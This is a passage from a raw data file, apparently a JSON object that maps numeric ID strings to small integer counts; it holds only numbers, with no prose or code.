804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,